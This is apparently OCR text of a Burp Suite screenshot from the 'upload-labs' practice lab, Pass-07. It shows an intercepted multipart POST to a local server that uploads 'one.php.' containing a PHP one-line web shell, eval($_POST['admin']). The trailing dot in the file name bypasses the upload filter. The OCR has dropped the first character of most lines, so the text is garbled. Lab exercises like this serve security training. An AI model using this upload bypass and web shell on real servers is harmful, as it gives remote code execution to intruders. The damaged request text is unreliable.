 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Com
Raw Params Headers Hex
OST /upload-labs/Pass-07/index.php HTTP/1.1
ost: 127.0.0.1
ser-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
eferer: http://127.0.0.1/upload-labs/Pass-07/index.php
ookie: pass=07
ontent-Type: multipart/form-data; boundary=---------------------------187161971819895
ontent-Length: 344
onnection: close
----------------------------187161971819895
ontent-Disposition: form-data; name="upload_file"; filename="one.php."
ontent-Type: application/octet-stream
?php @eval($_POST['admin']);?>
----------------------------187161971819895
ontent-Disposition: form-data; name="submit"
□□
----------------------------187161971819895--